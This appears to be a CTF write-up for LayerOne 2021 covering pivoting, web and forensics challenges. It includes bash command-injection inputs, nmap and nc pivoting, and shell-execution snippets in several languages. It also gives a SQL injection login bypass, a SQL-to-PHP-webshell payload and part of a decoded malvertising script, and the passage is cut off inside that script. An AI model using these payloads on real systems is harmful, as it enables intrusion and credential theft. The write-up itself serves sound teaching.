The Conference
The LayerOne conference has been a highlight for me each year since I started hacking and doing security things. It was also, fortunately, the first hacking conference I attended. Definitely highly recommend it for anyone interested in security, electronics, radio, computers, or anything to do with hacking. It tends to emphasize getting hands on and learning through experience and from a phenomenal group of attendees. Check out their site at https://layerone.org and try to attend if you get a chance.
This years conference was virtual only given the pandemic but had some great talks, a discord server, and, my favorite part, the high quality ctf!
The CTF
The CTF had around 70 challenges and ~9500 points available. Our team (ghostly) ended up in second place behind Psychoholics. This write-up will cover solutions I was a part of or which were shared after the event ended. Feel free to share solutions not covered here; I will attempt to host files of challenges where it makes sense.

There were a good variety of challenges across a wide set of categories, use this table to navigate to the challenges you’re interested in.
- Comms
- Deathball
- MyFace
- Forensics
- Math
- OSINT
- Miscellaneous
- Reversing
- Hexagon
- Web
- Cracking
- Privilege Escalation
- Cryptography
Comms
Only solved Comms 1 in this category but I’ll include the other prompts just in case someone wants to send over how they solved any of them.
This was pretty easy if you knew which tool to use. I have a program called Universal Radio Hacker installed which lets you feed in signals and perform magic. The image below shows me selecting the ‘FSK’ modulation & show signal as ‘ascii’ and the text file below shows the repeated flag over and over

The next 3 I did not solve but am including for completeness.
Deathball
The deathball category was the most enjoyable category for me this whole ctf. You are given the same prompt for all but Deathball 1 and Deathball 2 challenges. The challenges looked like the following:

We are simply given an unknown host and port to connect to (it’s the same host & port for all of them). When you connect you are on an empty terminal and have to find out how to find the flag and then find the other hosts which have other flags. Becausse these challenges all follow the same process I’m going to include some spoilers here and then walk through the progression below.
Each host is running some sort of listening process which can execute commands if given the correct inputs. The first one, for instance, is running bash but needs a termination character before running its commands. I found this out by trying things like ls ps -aux and getting various error messages. I eventually put a # character (comment character in bash) after my statements and started getting successful commands. The first one was ls # and showed me that there was a flag.txt file. Running cat flag.txt #led to the flag being printed and getting the first few points.
I was stuck for awhile wondering how to get to other flags, thinking they were somewhere else on the container and eventually just started trying different commands. I was surprised to see that nmap and nc were both on the system. I decided to look for other systems by first checking ifconfig # to see what subnets my interfaces were on and was surprised to see several interfaces.
The next step was to run nmap to the subnets those interfaces were on in order to find other hosts. This looked like the following:
nmap 172.29.0.0/24 #
Starting Nmap 7.80 ( https://nmap.org ) at 2021-05-30 02:52 UTC
Nmap scan report for ip-172-29-0-1.us-west-2.compute.internal (172.29.0.1)
Host is up (0.0000090s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
4444/tcp open krb524
MAC Address: 02:42:2F:B7:2E:1F (Unknown)
Nmap scan report for ctf-pivot_professorfarnsworth_1.ctf-pivot_126adb36989090edcabfe9305ea4d0a6 (172.29.0.3)
Host is up (0.000013s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
993/tcp open imaps
MAC Address: 02:42:AC:1D:00:03 (Unknown)
Nmap scan report for d3b948d97e1c (172.29.0.2)
Host is up (0.0000060s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
554/tcp open rtsp
Nmap done: 256 IP addresses (3 hosts up) scanned in 2.04 seconds
nmap 172.30.0.0/24 #
Starting Nmap 7.80 ( https://nmap.org ) at 2021-05-30 02:54 UTC
Nmap scan report for ip-172-30-0-1.us-west-2.compute.internal (172.30.0.1)
Host is up (0.0000090s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
4444/tcp open krb524
MAC Address: 02:42:DE:F9:2E:8F (Unknown)
Nmap scan report for ctf-pivot_turangaleela_1.ctf-pivot_2492fe9dabfa5151c1838c9a563cc947 (172.30.0.2)
Host is up (0.000013s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
143/tcp open imap
MAC Address: 02:42:AC:1E:00:02 (Unknown)
Nmap scan report for d3b948d97e1c (172.30.0.3)
Host is up (0.0000060s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
554/tcp open rtsp
From the above I found what looked like a lot of different hosts running different services. I was daunted that you would have to do some sort of command execution/exploitation of all the different services (e.g. imap and rtsp?). Fortunately that wasn’t the case.
Before going in to the rest, I want to post a network map which one of the heros who ran the CTF tweeted after the event: https://twitter.com/frohoff/status/1399187050926989314?s=20

This is basically how the challenge looked. We connect first to the green dot (Nibbler) which had the bash terminal and then proceed to do the following process on all new hosts:
- Determine what you are connected to and how it works.
- Find out how to do the equivalent of
cat flag.txtfrom the process - Find out how to do the equivalent of
ifconfigfrom the process - Find out how to do the equivalent of
nmapfrom the process - Find out how to do the equivalent of
telnetfrom the process - Repeat step 1 and complete until you have traversed each host in the labyrinth.

Because of the length of this process i’m not going to include all of the solves or steps but the ones I did screenshot or document are listed below:
./nc 172.26.0.2 113
dir
ERROR: UndefVarError: dir not defined
readlines("flag.txt")
1-element Array{String,1}:
"Morbo: No_fair_You_changed_the_results_by_measuring_it"
run(`ls`)
config
flag.txt
ghci.conf
Process(`ls`, ProcessExited(0))
run(`ifconfig`)
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.26.0.2 netmask 255.255.0.0 broadcast 172.26.255.255
ether 02:42:ac:1a:00:02 txqueuelen 0 (Ethernet)
RX packets 1579 bytes 84306 (84.3 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1036 bytes 56425 (56.4 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0nc 172.29.0.3 993 #
import os
os.system("cat flag.txt")
os.system("ifconfig")
os.system("nmap 172.27.0.0/24")
os.system("nc 172.27.0.3 514")
#Clojure
(slurp "flag.txt")Runtime run = Runtime.getRuntime();
Process p = null;
String cmd = "ls";
try {
p = run.exec(cmd);
p.getErrorStream();
p.waitFor();
}
catch (IOException e) {
e.printStackTrace();
System.out.println("ERROR.RUNNING.CMD");
}finally{
p.destroy();
}

$output = shell_exec('ifconfig');exec("cat flag.txt", (error, stdout, stderr) => {
if (error) {
console.log(`error: ${error.message}`);
return;
}
if (stderr) {
console.log(`stderr: ${stderr}`);
return;
}
console.log(`stdout: ${stdout}`);
});
On the whole I thought these challenges while a bit gimmicky – same thing repeated over and over; the trick being to figure out which tools you had available and how to use them to complete your task – I really enjoyed them and hope to see more types of challenges like this make their way in to future CTFs.
MyFace
The MyFace challenges start off with some questions about accounts on a little webapp which is presumably something like myspace. The challenges are all based around this app and this is what we see when we load the page:


Nothing too crazy, just a simple login page. Since the first question is trying to get Fry’s password I tried to log in with ‘fry’ / ‘fry’ to no avail and a few other common guesses (‘password’, an empty string, etc.) and didn’t see anything. I then decided to try a simple SQL injection and input the following for the username field and pressed submit:
fry' OR '1'='1';-- and this seemed to work!

Of course I forgot to screenshot the resulting page but it showed me logged in and even had a table with usernames & passwords for fry, leela, and bender. Fry and Leela had some sort of sha or md5 passwords while Bender’s only showed up as some *** characters.
I took the hashes to a crack database (https://crackstation.net/) and successfully retrieved both Fry and Leela’s passwords, here was one of them:
The second challenge was solved the same was as the first.
I did not solve/work on this 3rd challenge but I believe the solution was abuse the SQL injection to find out more about the system (what type of SQL is it, does it allow things like arbitrary file read, does it have other tables, etc. Some can even be leveraged to create a file (say webshell.php and then you could abuse your newly uploaded page to execute commands. If there were other tables, it is possible bender’s plaintext or hashed password might be there. An example of what creating a webshell from SQL injection might look like is here (from here)
UNION SELECT "<? system($_REQUEST['cmd']); ?>",2,3,4 INTO OUTFILE "/var/www/html/temp/c.php" -- 1
I’m not sure what specifically solved this challenge or the next two.
Forensics

The 6 forensics challenges are all based on the same pcap file. Each challenge has a different question (in bold) which we try to answer. The first one is asking which malicious advertising image was loaded on the website. This first one asks us to find which malicious advertisement image was loaded on the website. I’ve included the pcap below if anyone wants to try these challenges on their own, the password to decompress is pcap.
The pcap has a variety of conversations but only a few with any significant size. Looking through these revealed some TCP/HTTP conversations.

In addition to looking through the pcap I also extracted the files from the various conversations. I did this in wireshark by going to File -> Export Objects -> HTTP. This revealed some interesting information.

There were two things which jumped out at me in this list of objects. First – since the question is asking about malicious advertisements I decided to check out the ad_sponsors.json file and see what was in there. Secondly – There’s a weird looking file which is URL encoded (packet 481) which shows as an image/png file shown below. It also was coming from a different host than the site itself so I decided to take a look.

I put in the “fMALVERT_066” as the flag and it worked!

The second question, and all the rest in this category continue to build off of the prior knowledge obtained. This second one isn’t asking which resources was loaded but which ‘entry’ in the ad_sponsors.json file was responsible for the incident. Here’s an excerpt for reference:

We can see the ad id, flag , email,ad_content, and image fields. It’s also noting that some of these ad_content sections had a ton of text which looked like an attempt to execute something encoded; an example is below:

There were 6 blocks like this; if there was not a max attempt limit on these challenges I would have tried the flags for all 6 just in case. However, since we were limited I decided to drop the string in to a base64 decoder and see what came up. Below is a sample of what it returned:

setTimeout(() => { function alalsd(aaa,afn){ var test =""; for(let i = 0;i<aaa.length;++i){ test += String.fromCharCode(afn^aaa.charCodeAt(i)); } return test; }
var adSSS = "%2f%6f%6c%64%62%6f%74%73%6d%75%73%74%67%6f%2e%70%6e%67", rAAA = ["1y1e22b2b9","4|56e7fe<a","5}=gd7524f", "4|g47131b2", "9q9ok0m:k9"], AAOOdda = "14549";document.getElementsByClassName("adcontent")[0].innerHTML = `
